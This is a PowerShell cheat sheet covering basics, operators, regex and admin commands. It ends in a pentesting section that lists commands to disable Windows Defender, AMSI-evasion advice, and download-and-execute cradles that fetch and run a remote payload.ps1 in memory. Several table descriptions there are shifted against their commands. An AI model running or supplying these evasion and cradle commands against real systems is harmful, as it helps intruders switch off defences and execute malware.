

Powershell cheat sheet

POWERSHELL CHEAT SHEET



STATIONX
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What Is PowerShell?

PowerShell is a scripting language and command-line interface (CLI) built on [Microsoft's](#) .NET Framework to automate administrative tasks and manage system configurations, analogous to [Bash](#) scripting in Linux. For all the geeks out there, PowerShell is an **object-oriented programming (OOP)** language.

The PowerShell **Integrated Scripting Environment (ISE)** is a terminal console for running PowerShell commands known as **cmdlets** (pronounced “Command-let”) and writing/executing PowerShell scripts with the file extension “.ps1”.

PowerShell commands are case-insensitive in its native Windows environment, but that is not true for other operating systems. [Read more about PowerShell case sensitivity here.](#)

How to Use PowerShell

PowerShell comes pre-installed on [Windows](#) and [Azure](#), but you can install it on certain [Linux](#) distributions through their respective package managers and on [the latest macOS version](#) via [Homebrew, direct download, or binary archives](#).

How to start a PowerShell instance:

Operating system	Action
Windows	<ol style="list-style-type: none">1. Right-click Start > select “Windows PowerShell”2. If you want elevated privileges, select “Windows PowerShell (Admin)”3. Run Command Prompt (click Start > type cmd) > input “PowerShell” and select your preferred option—with or without “(Admin)”

Linux	Raspberry Pi: In Terminal, type ~/powershell/pwsh > press Enter. Other distributions: In Terminal, input pwsh > press Enter.
macOS	In Terminal, input pwsh > press Enter.

Useful PowerShell Commands

The table below lists the most important PowerShell commands. Although PowerShell aliases resemble Command Prompt (`cmd.exe`) or Bash commands, they're not functions native to PowerShell but are shortcuts to the corresponding PowerShell commands.

Command name	Alias	Description
Get-Help Get-Command	(None)	Display help information about PowerShell command <code>Get-Command</code> (which lists all PowerShell commands). You may replace <code>Get-Command</code> with any PowerShell command of your choice.
Get-ChildItem	dir, ls, gci	Lists all files and folders in the current working directory
Get-Location	pwd, gl	Get the current working directory
Set-Location	cd, chdir, sl	Sets the current working location to a specified location
Get-Content	cat, gc, type	Gets the content of the item at the specified location
Copy-Item	copy, cp, cpi	Copies an item from one location to another
Remove-Item	del, erase, rd, ri, rm, rmdir	Deletes the specified items
Move-Item	mi, move, mv	Moves an item from one location to another
New-Item	ni	Creates a new item
Out-File	>, >>	Send output to a file. When you wish to specify parameters, stick to <code>Out-File</code> .
Invoke-WebRequest	curl, iwr, wget	Get content from a web page on the Internet
Write-Output	echo, write	Sends the specified objects to the next command in the pipeline. If <code>Write-Output</code> is the last command in the pipeline, the console displays the objects.
Clear-Host	cls, clear	Clear console

PowerShell syntax

PowerShell is so complex and contains so many commands that you need to understand its syntax to use it well.

Parameters

Parameters are command arguments that enable developers to build reusable PowerShell scripts. For a command with two parameters (here, Parameter1 takes a value, but Parameter2 doesn't), the syntax is:

```
Do-Something -Parameter1 value1 -Parameter2
```

To find all commands with, say, the “ComputerName” parameter, use:

```
Get-Help * -Parameter ComputerName
```

The following are risk mitigation parameters that apply to all PowerShell commands:

Risk mitigation parameter	Description	Example
-Confirm	Prompt whether to take action.	Creating a new item called test.txt: ni test.txt -Confirm
-WhatIf	Displays what a certain command would do.	Removal of an item called test.txt: del test.txt -WhatIf

Here's more information about [common parameters in PowerShell](#).

Pipes

PowerShell uses the pipe character “|” to pass the output of a series of commands to subsequent commands as pipeline input, analogous to scripting in [Bash](#) and [Splunk](#). For a sequence containing three commands, the PowerShell pipeline syntax is:

```
Command1 | Command2 | Command3
```

Here is [an example](#) involving four commands:

```
Get-Service | Where-Object -Property Status -EQ Running | Select-Object Name, DisplayName, StartType | Sort-Object -Property StartType, Name
```

In this example, Get-Service sends a list of all the Windows services to Where-Object, which filters out the services having Running as their Status. The filtered results pass through Select-Object, which picks out the columns Name, DisplayName, and StartType, and finally, Sort-Object sorts these columns by StartType and Name.

```

PS C:\Users\cas1e\Documents> Get-Service | Where-Object -Property Status -EQ Running | Select-Object Name, DisplayName, StartType, Name
Name          DisplayName          StartType
----          -----
AdobeARMservice Adobe Acrobat Update Service Automatic
AudioEndpointBuilder Windows Audio Endpoint Builder Automatic
Audiosrv       Windows Audio       Automatic
BFE           Base Filtering Engine Automatic
BrokerInfrastructure Background Tasks Infrastructure Service Automatic
CDPsvc         Connected Devices Platform Service Automatic
CDPUsersvc_2be5e9 Connected Devices Platform User Service_2be5e9 Automatic
ClickToRunSvc   Microsoft Office Click-to-Run Service Automatic
CoreMessagingRegistrar CoreMessaging Automatic
cplspcon       Intel(R) Content Protection HDCP Service Automatic
Cryptsvc       Cryptographic Services Automatic
DbxSvc         DbxSVC             Automatic
DcomLaunch     DCOM Server Process Launcher Automatic
DeviceAssociationService Device Association Service Automatic
Dhcp           DHCP Client        Automatic
DiagTrack      Connected User Experiences and Telemetry Automatic
DispBrokerDesktopSvc Display Policy Service Automatic
DnsCache       DNS Client          Automatic
DoSvc          Delivery optimization Automatic
DPS            Diagnostic Policy Service Automatic
DusmSvc        Data Usage          Automatic
esifsvc        Intel(R) Dynamic Tuning service Automatic
EventLog       Windows Event Log  Automatic
EventSystem    COM+ Event System  Automatic
Fontcache     Windows Font Cache Service Automatic
Igccservice    Intel(R) Graphics Command Center Service Automatic
igfxCUIservice2.0.0.0 Intel(R) HD Graphics Control Panel Service Automatic
IKEEXT        IKE and AuthIP IPsec Keying Modules Automatic
IntelAudioService Intel(R) Audio Service Automatic
iphlpvc       IP Helper           Automatic
jhi_service    Intel(R) Dynamic Application Loader Host Interface Service Automatic
LanmanServer   Server             Automatic
Lanmanworkstation Workstation        Automatic
LiveWallpaper  Live Wallpaper      Automatic
LMS            Intel(R) Management and Security Application Local Management Service Automatic
LSM            Local Session Manager Automatic
MongoDB        MongoDB Server (MongoDB) Automatic
mosquitto     Mosquitto Broker    Automatic
mpssvc         Windows Defender Firewall Automatic
MySQL80        MySQL80           Automatic
NlaSvc         Network Location Awareness Automatic
NortonSecurity Norton Security    Automatic

```

Other examples of pipes:

Command	Description
"plan_A.txt" Rename-Item -NewName "plan_B.md"	Rename the file "plan_A.txt" to a new name "plan_B.md"
Get-ChildItem Select-Object basename Sort-Object *	Lists the names of all the files in the current working directory, sorted in alphabetical order.

Objects

An object is a data type that consists of object properties and methods, either of which you can reference directly with a period (.) followed by the property/method name. PowerShell contains .NET Framework [objects](#) like other OOP languages such as C#, Java, and [Python](#).

In the example below, we explore a `Fax` application .NET Framework object:

```
Get-Service -Name Fax | Get-Member
```

```

Windows PowerShell
PS C:\Users\casle> Get-Service -Name Fax | Get-Member

TypeName: System.ServiceProcess.ServiceController

Name           MemberType  Definition
----           -----  -----
Name           AliasProperty  Name = ServiceName
RequiredServices AliasProperty  RequiredServices = ServicesDependedOn
Disposed        Event       System.EventHandler Disposed(System.Object, System.EventArgs)
Close          Method      void Close()
Continue       Method      void Continue()
CreateObjRef   Method      System.Runtime.Remoting.ObjRef CreateObjRef(type requestedType)
Dispose        Method      void Dispose(), void IDisposable.Dispose()
Equals         Method      bool Equals(System.Object obj)
ExecuteCommand Method      void ExecuteCommand(int command)
GetHashCode    Method      int GetHashCode()
GetLifetimeService Method      System.Object GetLifetimeService()
GetType        Method      type GetType()
InitializeLifetimeService Method      System.Object InitializeLifetimeService()
Pause          Method      void Pause()
Refresh        Method      void Refresh()
Start          Method      void Start(), void Start(string[] args)
Stop           Method      void Stop()
WaitForStatus  Method      void WaitForStatus(System.ServiceProcess.ServiceControllerStatus desiredStat...
CanPauseAndContinue Property   bool CanPauseAndContinue {get;}
CanShutdown    Property   bool CanShutdown {get;}
CanStop        Property   bool CanStop {get;}
Container      Property   System.ComponentModel.IContainer Container {get;}
DependentServices Property   System.ServiceProcess.ServiceController[] DependentServices {get;}
DisplayName    Property   string DisplayName {get;set;}
MachineName    Property   string MachineName {get;set;}
ServiceHandle  Property   System.Runtime.InteropServices.SafeHandle ServiceHandle {get;}
ServiceName    Property   string ServiceName {get;set;}
ServicesDependedOn Property   System.ServiceProcess.ServiceController[] ServicesDependedOn {get;}
ServiceType    Property   System.ServiceProcess.ServiceType ServiceType {get;}
Site           Property   System.ComponentModel.ISite Site {get;set;}
StartType      Property   System.ServiceProcess.ServiceStartMode StartType {get;}
Status         Property   System.ServiceProcess.ServiceControllerStatus Status {get;}
ToString       ScriptMethod System.Object ToString();

```

Fax has one or more properties. Let's check out the `Status` property. It turns out that it's not in use:

```
(Get-Service -Name Fax).Status
```

```
PS C:\Users\casle> (Get-Service -Name Fax).Status
Stopped
```

One of the methods listed is "GetType" and we can try it out:

```
(Get-Service -Name Fax).GetType()
```

```
PS C:\Users\casle> (Get-Service -Name Fax).GetType()
IsPublic IsSerial Name                                     BaseType
-----  -----  --  -----
True     False    ServiceController                    System.ComponentModel.Component
```

This method shows that the .NET object Fax is a `ServiceController`.

Variables

These are the basic commands for defining and calling PowerShell [variables](#).

Command	Description
New-Variable var1	Create a new variable <code>var1</code> without defining its value
Get-Variable my*	Lists all variables in use beginning with "my*"
Remove-Variable bad_variable	Delete the variable called "bad_variable"
\$var = "string"	Assign the value "string" to a variable \$var
\$a,\$b = 0	Assign the value 0 to the variables \$a,\$b

<code>\$a, \$b, \$c = 'a', 'b', 'c'</code>	Assign the characters 'a', 'b', 'c' to respectively-named variables
<code>\$a, \$b = \$b, \$a</code>	Swap the values of the variables \$a and \$b
<code>\$var = [int]5</code>	Force the variable \$var to be strongly typed and only admit integer values

Important special variables ([find more here](#)):

Variable	Description
<code>\$HOME</code>	Path to user's home directory
<code>\$NULL</code>	Empty/null value
<code>\$TRUE</code>	Boolean value TRUE
<code>\$FALSE</code>	Boolean value FALSE
<code>\$PID</code>	Process identifier (PID) of the process hosting the current session of PowerShell

Regular Expressions

A [regular expression](#) (regex) is a character-matching pattern. It can comprise literal characters, operators, and other constructs.

Here are the rules for constructing regexes:

Regex syntax	Description
<code>[]</code>	Allowable characters, e.g., <code>[abcd]</code> means 'a'/'b'/'c'/'d'
<code>[aeiou]</code>	Single vowel character in English
<code>^</code>	1. Use it with square brackets <code>[]</code> to denote exclusion 2. For matching the beginning of a string
<code>[^aeiou]</code>	Single consonant character in English
<code>\$</code>	For matching the end of a string
<code>-</code>	Use with square brackets <code>[]</code> to denote character ranges
<code>[A-Z]</code>	Uppercase alphabetic characters
<code>[a-z]</code>	Lowercase alphabetic characters
<code>[0-9]</code>	Numeric characters
<code>[-~]</code>	All ASCII-based (hence printable) characters
<code>\t</code>	Tab
<code>\n</code>	Newline
<code>\r</code>	Carriage return
<code>.</code>	Any character except a newline (<code>\n</code>) character; wildcard
<code>*</code>	Match the regex prefixed to it zero or more times.
<code>+</code>	Match the regex prefixed to it one or more times.
<code>?</code>	Match the regex prefixed to it zero or one time.
<code>{n}</code>	A regex symbol must match exactly n times.
<code>{n, }</code>	A regex symbol must match at least n times.
<code>{n, m}</code>	A regex symbol must match between n and m times inclusive.
<code>\</code>	Escape; interpret the following regex-reserved characters as the corresponding literal characters: <code>[] () . \^\$?*+{ }</code>
<code>\d</code>	Decimal digit

\D	Non-decimal digit, such as hexadecimal
\w	Alphanumeric character and underscore ("word character")
\W	Non-word character
\s	Space character
\S	Non-space character

The following syntax is for checking strings (enclosed with quotes such as 'str' or "ing") against regexes:

Check for -Match	Check for -NotMatch
<string> -Match <regex>	<string> -NotMatch <regex>

Here are examples of strings that match and don't match the following regular expressions:

Regex	Strings that -Match	Strings that do -NotMatch
'Hello world'	'Hello world'	'Hello World'
'^Windows\$'	'Windows'	'windows'
'[aeiou][^aeiou]'	'ah'	'lo'
'[a-z]'	'x'	'X'
'[a-z]+-?\d\D'	'server0F', 'x-8B'	--AF'
'\w{1,3}\w'	'Hey!'	'Fast'
'.{8}'	'Break up'	'No'
'..\s\S{2,}'	'oh no'	'\n\nYes'
'\d.\d{3}'	'1.618'	'3.14'

Operators

PowerShell has many [operators](#). Here we present the most commonly used ones.

In the examples below, the variables \$a and \$b hold the values 10 and 20, respectively. The symbol → denotes the resulting value, and ⇔ denotes equivalence.

Arithmetic operators:

Operator	Description	Example
+	Addition. Adds values on either side of the operator.	\$a + \$b → 30
-	Subtraction. Subtracts right-hand operand from the left-hand operand.	\$a - \$b → -10
*	Multiplication. Multiplies values on either side of the operator.	\$a * \$b → 200
/	Division. Divides left-hand operand by right-hand operand.	\$b / \$a → 2
%	Modulus. Divides left-hand operand by right-hand operand and returns the remainder.	\$b % \$a → 0

Comparison operators:

Operator	Math symbol (not PowerShell)	Description	Example
eq	=	Equal	\$a -eq \$b → \$false
ne	≠	Unequal	\$a -ne \$b → \$true
gt	>	Greater than	\$b -gt \$a → \$true
ge	≥	Greater than or equal to	\$b -ge \$a → \$true
lt	<	Less than	\$b -lt \$a → \$false
le	≤	Less than or equal to	\$b -le \$a → \$false

Assignment operators:

Operator	Description	Example
=	Assign values from the right-side operands to the left-hand operand.	Assign the sum of variables \$a and \$b to a new variable \$c: \$c = \$a + \$b
+=	Add the right side operand to the left operand and assign the result to the left-hand operand.	\$c += \$a ⇔ \$c = \$c + \$a
--	Subtract the right side operand from the left operand and assign the result to the left-hand operand.	\$c -= \$a ⇔ \$c = \$c - \$a

Logical operators:

Operator	Description	Example
-and	Logical AND. If both operands are true/non-zero, then the condition becomes true.	(\$a -and \$b) → \$true
-or	Logical OR. If any of the two operands are true/non-zero, then the condition becomes true.	(\$a -or 0) → \$true
-not, !	Logical NOT. Negation of a given Boolean expression.	! (\$b -eq 20) → \$false
-xor	Logical exclusive OR. If only one of the two operands is true/non-zero, then the condition becomes true.	(\$a -xor \$b) → \$false

Redirection operators:

Operator	Description
>	Send output to the specified file or output device.
>>	Append output to the specified file or output device.
>&1	Redirects the specified stream to the standard output stream.

By adding a numerical prefix to PowerShell's redirection operators, the redirection operators enable you to send specific types of command output to various destinations:

Redirection prefix	Output stream	Example
*	All output	Redirect all streams to <code>out.txt</code> : <code>Do-Something *> out.txt</code>
1	Standard output (This is the default stream if you omit the redirection prefix.)	Append standard output to <code>success.txt</code> : <code>Do-Something 1>> success.txt</code>
2	Standard error	Redirect standard error to standard output, which gets sent to a file called <code>dir.log</code> : <code>dir 'C:\', 'fakepath' 2>&1 > .\dir.log</code>
3	Warning messages	Send warning output to <code>warning.txt</code> : <code>Do-Something 3> warning.txt</code>
4	Verbose output	Append <code>verbose.txt</code> with the verbose output: <code>Do-Something 4>> verbose.txt</code>
5	Debug messages	Send debugging output to standard error: <code>Do-Something 5>&1</code>
6	Information (PowerShell 5.0+)	Suppress all informational output: <code>Do-Something 6>\$null</code>

Matching and regular expression (regex) operators:

Operator	Description	Example
<code>-Replace</code>	Replace strings matching a regex pattern	Output "i like ! !": <code>\$toy = "i like this toy"; \$work = \$toy -Replace "toy this", "!"; \$work</code>
<code>-Like</code> , <code>-NotLike</code>	Check if a string matches a wildcard pattern (or not)	Output all *.bat files in the current working directory: <code>Get-ChildItem Where-Object { \$_.name -Like "*.*.bat" }</code> Output all other files: <code>Get-ChildItem Where-Object { \$_.name -NotLike "*.*.bat" }</code>


-Match, -NotMatch	Check if a string matches a regex pattern (or not)	The following examples evaluate to TRUE: 'blog' -Match 'b[^aeiou][aeiou]g' 'blog' -NotMatch 'b\d\wg'
-Contains, -NotContains	Check if a collection contains a value (or not)	The following examples evaluate to TRUE: @("Apple", "Banana", "Orange") -Contains "Banana" @("Au", "Ag", "Cu") -NotContains "Gold"
-In, -NotIn	Check if a value is (not) in a collection	The following examples evaluate to TRUE: "blue" -In @("red", "green", "blue") "blue" -NotIn @("magenta", "cyan", "yellow")

Miscellaneous operators:

Command	Description	Example
()	Grouping; override operator precedence in expressions	Computing this expression gives you the value 4: (1+1) *2
\$()	Get the result of one or more statements	Get today's date and time: "Today is \$(Get-Date)"
@()	Get the results of one or more statements in the form of arrays	Get only file names in the current working directory: @(Get-ChildItem Select-Object Name)
[]	Converts objects to the specific type	Check that there are 31 days between January 20 and February 20, 1988: [DateTime] '2/20/88' - [DateTime] '1/20/88' -eq [TimeSpan] '31' # True
&	Run a command/pipeline as a Windows Powershell background job (PowerShell 6.0+)	Get-Process -Name pwsh &

Hash Tables

A hash table (alternative names: dictionary, associative array) stores data as key-value pairs.

Syntax	Description	Example
<code>@{<key> = <value>; [<key> = <value>] ...}</code>	Hash table (empty: <code>@{ }</code>)	<code>@{Number = 1; Shape = "Square"; Color = "Blue"}</code>
<code>[ordered]@{<key> = <value>; [<key> = <value>] ...}</code>	Hash table with ordering.	<code>[ordered]@{Number = 1; Shape = "Square"; Color = "Blue"}</code>
		Comparing unordered and ordered hash tables
<code>\$hash.<key> = <value></code>	Assign a value to a key in the hash table <code>\$hash</code>	<code>\$hash.id = 100</code>
<code>\$hash["<key>"] = "<value>"</code> <code>\$hash.Add("<key>", "<value>")</code>	Add a key-value pair to <code>\$hash</code>	<code>\$hash["Name"] = "Alice"</code> <code>\$hash.Add("Time", "Now")</code>
<code>\$hash.Remove(<key>)</code>	Remove a key-value pair from <code>\$hash</code>	<code>\$hash.Remove("Time")</code>
<code>\$hash.<key></code>	Get the value of <code><key></code>	<code>\$hash.id # 100</code>

Comments

[Comments](#) help you organize the components and flow of your PowerShell script.

Symbol	Description	Example
<code>#</code>	One-line comment	<code># Comment</code>
<code><# . . . #></code>	Multiline comment	<code><# Block comment #></code>
<code>` "</code>	Escaped quotation marks	<code>"`"Hello`""</code>
<code>`t</code>	Tab	<code>"'hello `t world'"</code>
<code>`n</code>	New line	<code>"'hello `n world'"</code>
<code>`</code>	Line continuation	<code>ni test.txt `</code> <code>-WhatIf</code>

Flow Control

In the given examples, `$a` is a variable defined earlier in the PowerShell instance.

Command syntax	Description	Example
<code>For (<Init>; <Condition>; <Repeat>) {<Statement list>}</code>	For-loop .	Print the value of <code>\$i</code> , initialized with the value 1 and incremented by one in each iteration, until it exceeds 10: <code>for(\$i=1; \$i -le 10; \$i++) {Write-Host \$i}</code>

ForEach (\$Item in \$Collection) {<Statement list>}	<u>ForEach-Object loop:</u> enumeration over Items in a Collection. The alias for "ForEach" is "%". The alias "\$_" represents the current object.	Display the file size of each file in the current working directory: Get-ChildItem % {Write-Host \$_.length \$_.name -separator "`t`t"}
While (<Condition>) {<Statement list>}	<u>While-loop.</u>	In each iteration, increment \$a by one and print its value unless/until this value becomes 3: while(\$a -ne 3){ \$a++ Write-Host \$a }
If (<Test1>) {<Statement list 1>} [ElseIf (<Test2>) {<Statement list 2>}] [Else {<Statement list 3>}]	<u>Conditional statement.</u>	Compares the value of \$a against 2: if (\$a -gt 2) { Write-Host "The value \$a is greater than 2." } elseif (\$a -eq 2) { Write-Host "The value \$a is equal to 2." } else { Write-Host ("The value \$a is less than 2 or" + " was not created or initialized.") }

PowerShell for Administrators

PowerShell is an indispensable tool in the system administrator's toolkit because it can help them automate mechanical and repetitive file system jobs, such as checking memory usage and creating backups. With task scheduling apps (such as Task Scheduler on Windows), PowerShell can do a lot of heavy lifting.

The following table lists PowerShell commands (change the parameters and values as appropriate) tailored to administrative tasks:

Command	Description
New-PSDrive -Name "L" -PSProvider FileSystem -Root "\path\to\data" -Persist	Set up network drives. Specify an unused capital letter (not C:) as the “-Name” of a drive, and point the “-Root” parameter to a valid network path.
Enable-PSRemoting	Enable PowerShell remoting on a computer. If you want to push software updates across a network, you need to enable PowerShell remoting on each computer in the network.
Invoke-Command -ComputerName pc01, pc02, pc03 -ScriptBlock{cmd /c c:\path\to\setup.exe /config C:\path\to\config.xml}	Push software updates across a network of three computers pc01, pc02, and pc03. Here, /c refers to the C: drive, and the rest of the cmd command is the Windows Batch script for software installation on cmd.exe.
Get-Hotfix	Check for software patches/updates
\$Password = Read-Host -AsSecureString New-LocalUser "User03" -Password \$Password -FullName "Third User" -Description "Description of this account."	Adding users. The first command prompts you for a password by using the Read-Host cmdlet. The command stores the password as a secure string in the \$Password variable. The second command creates a local user account by using the password stored in \$Password. The command specifies a user name, full name, and description for the user account.
While(1) { \$p = get-counter '\Process(*)\% Processor Time'; cls; \$p.CounterSamples sort -des CookedValue select -f 15 ft -a}	Monitor running processes , refreshing at some given interval and showing CPU usage like Linux top command.
Get-ChildItem c:\data -r % {Copy-Item -Path \$_.FullName -Destination \path\to\backup}	Creating a remote backup of the directory c:\data. To back up only modified files, sandwich the following command between the dir and Copy-Item commands as part of this pipeline: ? { !(\$_.PsIsContainer) -AND \$_.LastWriteTime -gt (Get-Date).date}
Get-Service	Display the running and stopped services of the computer. See a working example in Pipes .
Get-Command *-Service	List all commands with the suffix “-Service”:
Get-Process	List processes on a local computer:

```
Windows PowerShell
PS C:\Users\Castle> Get-Command *-Service
CommandType      Name          Version   Source
-----      ----          -----   -----
Cmdlet        Get-Service    3.1.0.0   Microsoft.PowerShell.Management
Cmdlet        New-Service    3.1.0.0   Microsoft.PowerShell.Management
Cmdlet        Restart-Service 3.1.0.0   Microsoft.PowerShell.Management
Cmdlet        Resume-Service 3.1.0.0   Microsoft.PowerShell.Management
Cmdlet        Set-Service    3.1.0.0   Microsoft.PowerShell.Management
Cmdlet        Start-Service  3.1.0.0   Microsoft.PowerShell.Management
Cmdlet        Stop-Service   3.1.0.0   Microsoft.PowerShell.Management
Cmdlet        Suspend-Service 3.1.0.0   Microsoft.PowerShell.Management
```

Windows PowerShell								
PS C:\Users\casile> Get-Process								
Handles	NPM(K)	PM(K)	WS(K)	CPU(s)	Id	SI	ProcessName	
416	24	13812	33752	0.31	8152	1	ApplicationFrame	
128	8	1572	6168		3788	0	armsvc	
121	9	1604	6832		4504	0	BulletService	
137	8	1440	7784	0.02	5624	1	ChsIME	
129	8	1320	7308	0.02	1792	1	ChtiME	
195	11	2572	3740	4.06	15236	1	ColorEngine	
103	7	6244	5116		3556	0	conhost	
129	10	6568	7196		5040	0	conhost	
106	7	6340	5436		5480	1	conhost	
194	12	4020	13976	4.66	7344	1	conhost	
187	12	7020	16056	0.14	9504	1	conhost	
126	10	6688	12884	0.05	14448	1	conhost	
125	10	6692	12876	0.20	14452	1	conhost	
125	10	6704	12900	0.02	14804	1	conhost	
114	8	1604	12864	0.05	14916	1	conhost	
107	8	1520	6352	0.06	8604	1	crashpad_handler	
832	27	2544	5980	0.03	8680	1	crashpad_handler	
764	24	2816	6432		652	0	cssrss	
463	16	4152	20416	0.72	7632	1	ctfmon	
375	18	4108	12596		2464	0	dasHost	
144	9	2428	5608		3832	0	DbxSvc	
200	16	3128	10968		6456	0	dllhost	
93	8	1452	5648	0.06	5512	1	dptf_helper	
224	14	2052	4700		4128	0	DropboxUpdate	
1204	40	95624	104508		1188	1	dwm	
122	7	1664	6032		3948	0	esif_uf	
2798	126	184912	202208	61.63	3388	1	explorer	
Start-Sleep 10	Sleep for ten seconds							
Start-Job	Start a Windows Powershell background job locally							
Receive-Job	Get the results of the Windows Powershell background job							
New-PSSession	Create a persistent connection to a local or remote computer							
Get-PSSession	Get the Windows PowerShell sessions on local and remote computers							
Enable-NetFirewallRule	Enable a previously disabled firewall rule							
ConvertTo-HTML	Convert Microsoft .NET Framework objects into HTML web pages							
Invoke-RestMethod	Send an HTTP or HTTPS request to a RESTful web service							

PowerShell for Pentesters

With great power comes great responsibility, and responsibilities as great as proper use of PowerShell fall on the system administrator in charge of maintaining a computer network. However, hackers have also used PowerShell to infiltrate computer systems. Therefore any competent penetration tester (pentester) must master PowerShell.

PowerShell Pentesting Toolkit

Here are Windows PowerShell commands (change the parameters and values as appropriate) and links to specialized code to help you do penetration testing using PowerShell:

Command	Description
Set-ExecutionPolicy -ExecutionPolicy Bypass	In this powerful command, “Bypass” means removing all obstacles to running commands/scripts and disabling warnings and prompts. ExecutionPolicy myth: If you configure it a certain way, it will automatically

protect your device from malicious activities.

ExecutionPolicy fact:
It's a [self-imposed fence](#) on PowerShell commands/scripts by a user, so if a malicious PowerShell script has caused damage, you already have a compromised machine.

Jeffrey Snover, the creator of PowerShell, says:



The reason why PowerShell has the BYPASS parameter is to make it isn't a security layer.

7:44 AM · Oct 13, 2015

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[Learn more about ExecutionPolicy.](#)

```
Invoke-command -ScriptBlock{Set-MpPreference  
-DisableIOAVprotection $true}  
  
# Feed the above into https://amsi.fail to  
get the obfuscated (and runnable) version
```

Microsoft's [Antimalware Scan Interface \(AMSI\)](#) allows antivirus software to monitor and block PowerShell scripts in memory.

AMSI can recognize scripts meant to bypass AMSI by their hash signatures. So hackers/pentesters wise up.

A typical workaround is [obfuscation](#), such as creating dummy variables to hold values in the script and Base64-encoding these values. Good obfuscation makes it harder for AMSI to recognize a script.

But a tried-and-tested workaround that doesn't involve obfuscation is

	splitting it up into separate lines.
	Therein lies AMSI's weakness: it can detect entire scripts but not anticipate whether incremental commands lead to unexpected results.
Set-MpPreference -DisableRealTimeMonitoring \$true # Feed the above into https://amsi.fail to get the obfuscated (and runnable) version	Turn off Windows Defender.
Import-Module /path/to/module	This command also requires obfuscation as AMSI will identify and abort such scripts.
iex (New-Object Net.WebClient).DownloadString('https://[webserver_ip]/payload.ps1')	Import module from a directory path /path/to/module
iex (iwr http://[webserver_ip]/some_script.ps1 -UseBasicParsing)	Download execution cradle: a payload PowerShell script payload.ps1.
iex (New-Object Net.WebClient).DownloadString('http://[webserver_ip]/some_script.ps1')	Downloading a PowerShell script some_script.ps1 and running it from random access memory (RAM)
iex (New-Object Net.WebClient).DownloadString('http://[webserver_ip]/some_script.ps1');command1;command2	Download a PowerShell script some_script.ps1 into RAM instead of disk
	Allow a PowerShell script some_script.ps1 to run commands (command1, command2) one at a time directly from RAM.
iex (New-Object Net.WebClient).DownloadString('http://localhost/powerview.ps1');Get-NetComputer	The next item is an example.
	Run localhost's PowerView (powerview.ps1) function Get-NetComputer directly from RAM.

Enumeration Commands

To [enumerate](#) is to extract information, including users, groups, resources, and other interesting fields, and display it. Here is a table of essential enumeration commands:

Command	Description
net accounts	Get the password policy
whoami /priv	Get the privileges of the currently logged-in user
ipconfig /all	List all network interfaces, IP, and DNS
Get-LocalUser Select *	List all users on the machine
Get-NetRoute	Get IP route information from the IP routing table
Get-Command	List all PowerShell commands

You may come across PowerShell modules and scripts such as [Active Directory](#), PowerView, PowerUp, Mimikatz, and Keeko, all of which pentesters use. We encourage you to learn them independently.

Conclusion

This PowerShell cheat sheet is a brief but handy guide to navigating PowerShell, whether as a beginner or as a seasoned administrator. If you want to learn more about PowerShell, check out our courses on [Windows Server](#) and [Azure](#) to see it in action, and we'd love to hear what other PowerShell functions you'd like to learn in the comments below.